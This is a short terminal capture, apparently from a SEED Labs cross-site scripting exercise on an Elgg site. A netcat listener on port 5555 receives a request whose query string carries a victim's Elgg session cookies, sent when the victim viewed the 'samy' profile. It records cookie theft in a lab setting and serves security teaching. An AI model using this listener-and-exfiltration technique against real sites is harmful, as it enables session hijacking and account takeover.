 Terminal
[09/16/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 33532)
GET /?c=Elgg%3D6agg1riqbc9mdc19t7pblac8c6%3B%20elggperm%3DzhHaczmnUpyKD8mfG875IU
3PKQLdwQvK HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
Bookmarks